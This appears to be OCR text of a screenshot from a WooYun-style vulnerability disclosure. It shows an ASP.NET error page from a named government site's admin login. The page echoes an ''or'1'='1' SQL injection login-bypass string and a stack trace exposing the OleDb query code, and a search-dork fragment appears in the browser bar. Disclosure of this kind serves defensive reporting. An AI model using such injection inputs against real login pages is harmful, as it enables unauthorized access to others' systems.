 zyjy.xtsxzfw.gov.cn/admin/login.aspx
使用 CodeSmith 的心... Demo 工作申请记录--My51j... 浪潮 inurl:broadcastview.... 公司项目 严厉
Server Error in '/' Application.
字符串的语法错误 在查询表达式 'username=''or'1'='1''' 中。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more infor
Exception Details: System.Data.OleDb.OleDbException: 字符串的语法错误 在查询表达式 'username=''or'1'='1''' 中。
Source Error:
An unhandled exception was generated during the execution of the current web request. In
identified using the exception stack trace below.
Stack Trace:
[OleDbException (0x80040e14): 字符串的语法错误 在查询表达式 'username=''or'1'='1''' 中
System.Data.OleDb.OleDbCommand.ExecuteCommandTextErrorHandling(OleDbHResult hr
System.Data.OleDb.OleDbCommand.ExecuteCommandTextForSingleResult(tagDBPARAMS d
System.Data.OleDb.OleDbCommand.ExecuteCommandText(Object& executeResult) +194
System.Data.OleDb.OleDbCommand.ExecuteCommand(CommandBehavior behavior, Object
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior,
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +116
System.Data.OleDb.OleDbCommand.ExecuteReader() +6
base_user_db.chkExist(Int32 id, String username) +484
base_user_bus.Login(String username, String password) +135
admin_login.imgLogin_ServerClick(Object sender, EventArgs e) +180
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +118
www.wooyun.org